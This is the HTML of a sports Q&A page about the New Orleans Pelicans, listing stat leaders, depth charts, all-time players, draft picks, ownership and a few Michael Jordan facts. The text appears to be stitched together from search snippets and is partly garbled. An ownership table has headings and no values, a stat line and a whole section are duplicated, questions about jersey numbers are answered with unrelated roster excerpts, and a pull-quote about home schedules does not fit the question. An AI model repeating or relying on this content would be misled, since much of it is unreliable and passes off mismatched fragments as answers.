<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-8934 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-8934" class="typology-post typology-single-post post-8934 post type-post status-publish format-standard hentry category-general tag-how-many-home-games-do-the-pelicans-have">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Who is the best player on the Pelicans?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/fidel-ganji/">Fidel Ganji</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">March 16, 2021</span></div><div class="meta-item meta-rtime">4 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&amp;t=Who%20is%20the%20best%20player%20on%20the%20Pelicans%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&amp;text=Who%20is%20the%20best%20player%20on%20the%20Pelicans%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&amp;title=Who%20is%20the%20best%20player%20on%20the%20Pelicans%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>&#8211; SCORING. Brandon Ingram. 24.0. PPG.<br />
	&#8211; REBOUNDING. Steven Adams. 9.0. RPG.<br />
	&#8211; ASSISTS. Brandon Ingram. 5.3. APG.<br />
	&#8211; DEFENSE. Steven Adams. &#8230;<br />
	&#8211; DEFENSE. Steven Adams. &#8230;<br />
	&#8211; MISC. Zion Williamson. &#8230;<br />
	&#8211; ADVANCED. Steven Adams. 124.4. OFF RTG.</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">The New Orleans Pelicans home schedule consists of forty-one regular-season games at Smoothie King Center and typically two to three preseason games.</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-696f9f934b1aa" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696f9f934b1aa"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Who_starts_for_the_Pelicans" title="Who starts for the Pelicans?">Who starts for the Pelicans?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Who_owns_the_Pelicans_NBA_team" title="Who owns the Pelicans NBA team?">Who owns the Pelicans NBA team?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Who_is_number_1_on_the_Pelicans" title="Who is number 1 on the Pelicans?">Who is number 1 on the Pelicans?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Who_is_1_on_the_Pelicans" title="Who is #1 on the Pelicans?">Who is #1 on the Pelicans?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Who_is_number_2_on_the_Pelicans" title="Who is number 2 on the Pelicans?">Who is number 2 on the Pelicans?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Who_is_the_best_Pelicans_player_of_all_time" title="Who is the best Pelicans player of all time?">Who is the best Pelicans player of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Who_should_the_pelicans_draft" title="Who should the pelicans draft?">Who should the pelicans draft?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Who_is_number_23_on_the_Pelicans" title="Who is number 23 on the Pelicans?">Who is number 23 on the Pelicans?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Who_owns_the_Pelicans_basketball_team" title="Who owns the Pelicans basketball team?">Who owns the Pelicans basketball team?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_pelicans_draft_2020" title="Who pelicans draft 2020?">Who pelicans draft 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Does_Michael_Jordan_own_a_basketball_team" title="Does Michael Jordan own a basketball team?">Does Michael Jordan own a basketball team?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#What_does_Michael_Jordan_own" title="What does Michael Jordan own?">What does Michael Jordan own?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Where_did_the_Pelicans_NBA_team_come_from" title="Where did the Pelicans NBA team come from?">Where did the Pelicans NBA team come from?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#What_is_Michael_Jordans_net_worth" title="What is Michael Jordan&#8217;s net worth?">What is Michael Jordan&#8217;s net worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Who_are_the_starters_for_the_Pelicans" title="Who are the starters for the Pelicans?">Who are the starters for the Pelicans?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Who_starts_for_the_Pelicans"></span>Who starts for the Pelicans?<span class="ez-toc-section-end"></span></h2>
<p>Starter	                     2nd	                5th<br />
&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<br />
     Lonzo Ball	Nickeil Alexander-Walker	     Brandon Ingram<br />
   Eric Bledsoe	               JJ Redick	          Josh Hart<br />
 Brandon Ingram	               Josh Hart	Sindarius Thornwell<br />
Zion Williamson	          Brandon Ingram	                  &#8211;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/is-pete-maravich-in-2k20/" target="_blank" rel="dofollow" class="ua64f3a03fc71ba544d34ffdbff539f39"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua64f3a03fc71ba544d34ffdbff539f39 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ua64f3a03fc71ba544d34ffdbff539f39:active, .ua64f3a03fc71ba544d34ffdbff539f39:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua64f3a03fc71ba544d34ffdbff539f39 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua64f3a03fc71ba544d34ffdbff539f39 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ua64f3a03fc71ba544d34ffdbff539f39 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ua64f3a03fc71ba544d34ffdbff539f39:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Is Pete Maravich in 2k20?</span></div></a></div><h2><span class="ez-toc-section" id="Who_owns_the_Pelicans_NBA_team"></span>Who owns the Pelicans NBA team?<span class="ez-toc-section-end"></span></h2>
<p>New Orleans Pelicans<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;<br />
           Ownership<br />
      Affiliation(s)<br />
       Championships<br />
   Conference titles</p>
<h2><span class="ez-toc-section" id="Who_is_number_1_on_the_Pelicans"></span>Who is number 1 on the Pelicans?<span class="ez-toc-section-end"></span></h2>
<p>PLAYER	POS	     WT<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;	&#8212;	&#8212;&#8212;-<br />
       Nicolo Melli #20	 PF	236 lbs<br />
           JJ Redick #4	 SG	200 lbs<br />
Sindarius Thornwell #15	 SG	215 lbs<br />
     Zion Williamson #1	 PF	284 lbs</p>
<h2><span class="ez-toc-section" id="Who_is_1_on_the_Pelicans"></span>Who is #1 on the Pelicans?<span class="ez-toc-section-end"></span></h2>
<p>PLAYER	POS	     WT<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;	&#8212;	&#8212;&#8212;-<br />
       Nicolo Melli #20	 PF	236 lbs<br />
           JJ Redick #4	 SG	200 lbs<br />
Sindarius Thornwell #15	 SG	215 lbs<br />
     Zion Williamson #1	 PF	284 lbs</p>
<h2><span class="ez-toc-section" id="Who_is_number_2_on_the_Pelicans"></span>Who is number 2 on the Pelicans?<span class="ez-toc-section-end"></span></h2>
<p>PLAYER	POS	     WT<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;	&#8212;&#8212;-<br />
     Lonzo Ball #2	 PG	190 lbs<br />
   Eric Bledsoe #5	 PG	214 lbs<br />
Wenyen Gabriel #32	 PF	205 lbs<br />
      Josh Hart #3	 SG	215 lbs</p>
<h2><span class="ez-toc-section" id="Who_is_the_best_Pelicans_player_of_all_time"></span>Who is the best Pelicans player of all time?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Chris Paul (2005-2011)<br />
	&#8211; Anthony Davis (2012-2019)<br />
	&#8211; David West (2003-2011)<br />
	&#8211; Baron Davis (2002-2005)<br />
	&#8211; Jamal Mashburn (2002-2005)<br />
	&#8211; Jrue Holiday (2013-present)<br />
	&#8211; Tyson Chandler (2006-2009)<br />
	&#8211; Peja Stojakovic (2006-2011)</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-is-joel-embiids-wife/" target="_blank" rel="dofollow" class="u1ff0adfbd7fb3175e5469a1c77d8c480"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1ff0adfbd7fb3175e5469a1c77d8c480 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u1ff0adfbd7fb3175e5469a1c77d8c480:active, .u1ff0adfbd7fb3175e5469a1c77d8c480:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1ff0adfbd7fb3175e5469a1c77d8c480 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1ff0adfbd7fb3175e5469a1c77d8c480 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u1ff0adfbd7fb3175e5469a1c77d8c480 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u1ff0adfbd7fb3175e5469a1c77d8c480:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who is Joel Embiid's wife?</span></div></a></div><h2><span class="ez-toc-section" id="Who_should_the_pelicans_draft"></span>Who should the pelicans draft?<span class="ez-toc-section-end"></span></h2>
<p>The New Orleans Pelicans select Kira Lewis Jr. with the 13th pick in the 2020 NBA Draft.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="Who_is_number_23_on_the_Pelicans"></span>Who is number 23 on the Pelicans?<span class="ez-toc-section-end"></span></h2>
<p>Davis</p>
<h2><span class="ez-toc-section" id="Who_owns_the_Pelicans_basketball_team"></span>Who owns the Pelicans basketball team?<span class="ez-toc-section-end"></span></h2>
<p>Gayle Benson</p>
<h2><span class="ez-toc-section" id="Who_pelicans_draft_2020"></span>Who pelicans draft 2020?<span class="ez-toc-section-end"></span></h2>
<p>David Griffin, Trajan Langdon, and the New Orleans Pelicans front office came into the 2020 NBA Draft with four picks; #13, #24, #39, and #42. They walked out with a grand total of one player: 13th pick Kira Lewis Jr. from the University of Alabama.</p>
<h2><span class="ez-toc-section" id="Does_Michael_Jordan_own_a_basketball_team"></span>Does Michael Jordan own a basketball team?<span class="ez-toc-section-end"></span></h2>
<p>In March 2010, Jordan became the majority owner of the Charlotte Bobcats, after four years as part of the team&#8217;s ownership group and its Managing Member of Basketball Operations. Jordan is the first former player to become the majority owner of an NBA franchise.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-tall-is-theo-fleury-in-feet/" target="_blank" rel="dofollow" class="ub49a1a7e5f9837e8b114f253ef0e8180"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub49a1a7e5f9837e8b114f253ef0e8180 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ub49a1a7e5f9837e8b114f253ef0e8180:active, .ub49a1a7e5f9837e8b114f253ef0e8180:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub49a1a7e5f9837e8b114f253ef0e8180 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub49a1a7e5f9837e8b114f253ef0e8180 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ub49a1a7e5f9837e8b114f253ef0e8180 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ub49a1a7e5f9837e8b114f253ef0e8180:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How tall is Theo Fleury in feet?</span></div></a></div><h2><span class="ez-toc-section" id="What_does_Michael_Jordan_own"></span>What does Michael Jordan own?<span class="ez-toc-section-end"></span></h2>
<p>Charlotte Hornets</p>
<h2><span class="ez-toc-section" id="Where_did_the_Pelicans_NBA_team_come_from"></span>Where did the Pelicans NBA team come from?<span class="ez-toc-section-end"></span></h2>
<p>New Orleans Pelicans, American professional basketball team based in New Orleans that plays in the Western Conference of the National Basketball Association (NBA). The Pelicans, founded in 1988, were originally located in Charlotte, North Carolina, and were known as the Hornets.</p>
<h2><span class="ez-toc-section" id="What_is_Michael_Jordans_net_worth"></span>What is Michael Jordan&#8217;s net worth?<span class="ez-toc-section-end"></span></h2>
<p>1.6 billion USD2020</p>
<h2><span class="ez-toc-section" id="Who_are_the_starters_for_the_Pelicans"></span>Who are the starters for the Pelicans?<span class="ez-toc-section-end"></span></h2>
<p>Starter	                     2nd	                     3rd<br />
&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
     Lonzo Ball	Nickeil Alexander-Walker	          Kira Lewis Jr.<br />
   Eric Bledsoe	               JJ Redick	Nickeil Alexander-Walker<br />
 Brandon Ingram	               Josh Hart	               JJ Redick<br />
Zion Williamson	          Brandon Ingram	        Wenyen Gabriel O</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="https://www.barrystickets.com/new-orleans-pelicans-home-schedule/" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="https://www.foxsports.com/nba/new-orleans-pelicans-team-stats" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.espn.com/nba/team/depth/_/name/no" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&amp;t=Who%20is%20the%20best%20player%20on%20the%20Pelicans%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&amp;text=Who%20is%20the%20best%20player%20on%20the%20Pelicans%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-best-player-on-the-pelicans-2%2F&amp;title=Who%20is%20the%20best%20player%20on%20the%20Pelicans%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/who-is-the-best-player-on-the-pelicans-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='8934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
